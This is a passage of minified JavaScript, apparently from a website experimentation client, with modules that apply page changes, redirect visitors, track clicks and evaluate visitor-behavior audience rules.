d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},416:function(t,n,e){var i=e(337),r=e(9169);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5049:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=(e(1861).Promise,e(9636)),m=e(3071),_=e(9362),w=e(416),y=e(9683).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},4272:function(t,n,e){var i=e(337),r=e(3087),o=e(9169),a=e(9072);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},1446:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=e(1861).Promise,m=e(9636),_=e(3071),w=e(9362),y=e(9683).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},2531:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9750),u=e(100),s=e(4394),c=e(2223),f=e(9169),l=e(189),d=e(8403),h=e(5600),v=e(9362);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},3657:function(t,n,e){var i=e(1223),r=e(5805).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6852:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(337),o=e(6533),a=e(2342).v,u=e(2223),s=e(8127),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},7756:function(t,n,e){var i=e(3631),r=e(6852),o=e(5600),a=e(5040);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},1368:function(t,n,e){var i=e(337),r=e(9472),o=e(2563),a=e(486);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2528:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(1368))}},6570:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5765)),t.registerAudienceMatcher("behavior",e(7276))}},7276:function(t,n,e){var i=e(337),r=e(4636),o=e(2563),a=e(486);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},5765:function(t,n,e){var i=e(9472);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},8390:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4405))}},4405:function(t,n,e){var i=e(337),r=e(7843),o=e(9472),a=e(4636),u=e(2563);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1257)),t.registerAudienceMatcher("first_session",e(2744))}},2744:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},1257:function(t,n,e){var i=e(1965),r=e(9472),o=e(543).getFieldValue,a=e(5593).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7843:function(t,n,e){var i=e(5600),r={FIELDS:e(1965).FIELDS},o=e(2563),a=e(486);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},9472:function(t,n,e){var i=e(337),r=e(6270),o=e(9069).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},2563:function(t,n,e){var i=n,r=e(337),o={FIELDS:e(1965).FIELDS,FIELDS_V0_2:e(1965).FIELDS_V0_2},a=e(4636),u=e(5600),s=e(486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var 